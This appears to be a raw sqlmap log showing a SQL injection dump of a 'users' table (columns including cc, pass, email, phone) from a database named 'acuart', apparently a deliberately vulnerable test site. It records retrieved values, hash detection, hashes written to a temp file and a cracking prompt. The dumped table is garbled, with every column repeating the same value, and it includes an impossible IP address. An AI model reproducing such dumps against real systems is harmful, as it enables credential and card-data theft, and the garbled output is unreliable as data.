 [00:04:59] [INFO] retrieved: 2d4b71197cdd57efddc1b12dc73cd5d4
[00:05:01] [INFO] retrieved: 184.642.176.164
[00:05:01] [INFO] retrieved: CanChannel@gmail.com
[00:05:01] [INFO] retrieved: Can
[00:05:01] [INFO] retrieved: test
[00:05:01] [INFO] retrieved: (302)435-7689
[00:05:02] [INFO] retrieved: test
[00:05:02] [INFO] recognized possible password hashes in columns 'name, phone, cc, pass, cart, uname, address, email'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[00:05:30] [INFO] writing hashes to a temporary file '/tmp/sqlmapwBvnhR23031/sqlmaphashes-NZ1m7A.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[8 entries]
+----------------------------------+----------------------------------+----------------------------------+----------------------------------+-
---------------------------------+----------------------------------+----------------------------------+----------------------------------+
| cc | name | cart | pass |
uname | phone | email | address |
+----------------------------------+----------------------------------+----------------------------------+----------------------------------+-
---------------------------------+----------------------------------+----------------------------------+----------------------------------+
| NeyYork Queens | NeyYork Queens | NeyYork Queens | NeyYork Queens |
NeyYork Queens | NeyYork Queens | NeyYork Queens | NeyYork Queens |
| 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 |
2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 | 2d4b71197cdd57efddc1b12dc73cd5d4 |
| 184.642.176.164 | 184.642.176.164 | 184.642.176.164 | 184.642.176.164 |
184.642.176.164 | 184.642.176.164 | 184.642.176.164 | 184.642.176.164 |
| CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com |
CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com | CanChannel@gmail.com |
| Can | Can | Can | Can |
Can | Can | Can | Can |
| test | test | test | test |
test | test | test | test |
| (302)435-7689 | (302)435-7689 | (302)435-7689 | (302)435-7689 |
(302)435-7689 | (302)435-7689 | (302)435-7689 | (302)435-7689 |